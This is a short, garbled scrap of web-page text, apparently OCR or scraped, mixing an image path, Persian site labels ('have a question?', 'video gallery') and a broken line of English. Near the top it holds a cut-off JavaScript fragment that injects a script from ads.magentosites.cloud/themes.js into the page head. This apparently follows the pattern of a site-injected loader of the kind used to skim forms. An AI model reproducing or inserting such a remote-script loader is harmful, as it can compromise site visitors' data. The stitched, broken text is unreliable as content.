
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید
ویدئو گالری
HROUGH YOUR MODEL- ۱۴